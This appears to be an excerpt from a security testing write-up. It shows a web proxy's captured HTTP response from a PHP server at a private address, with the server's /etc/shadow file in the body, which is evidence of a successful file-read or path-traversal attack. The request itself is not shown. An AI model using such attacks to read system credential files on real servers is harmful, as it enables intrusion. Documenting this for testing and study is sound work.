 Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 172.31.50.216:8181
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
root:*:17602:0:99999:7:::
daemon:*:17602:0:99999:7:::
bin:*:17602:0:99999:7:::
sys:*:17602:0:99999:7:::
sync:*:17602:0:99999:7:::
games:*:17602:0:99999:7:::
man:*:17602:0:99999:7:::
lp:*:17602:0:99999:7:::
mail:*:17602:0:99999:7:::
news:*:17602:0:99999:7:::
uucp:*:17602:0:99999:7:::
proxy:*:17602:0:99999:7:::
www-data:*:17602:0:99999:7:::
backup:*:17602:0:99999:7:::
list:*:17602:0:99999:7:::
irc:*:17602:0:99999:7:::
gnats:*:17602:0:99999:7:::
nobody:*:17602:0:99999:7:::
_apt:*:17602:0:99999:7:::